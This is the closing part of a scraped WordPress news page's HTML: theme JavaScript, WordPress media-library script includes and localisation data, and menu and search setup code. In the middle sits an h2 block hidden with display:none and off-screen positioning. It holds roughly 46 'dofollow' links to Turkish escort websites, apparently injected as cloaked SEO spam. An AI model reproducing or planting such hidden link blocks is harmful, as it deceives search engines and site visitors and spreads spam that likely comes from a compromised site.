			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"17e9009312"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"ea8bd98e3a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"ea914a3695","setAttachmentThumbnail":"468b30423c"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_170';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_170');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_5f0';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_5f0');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_6f1';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiIt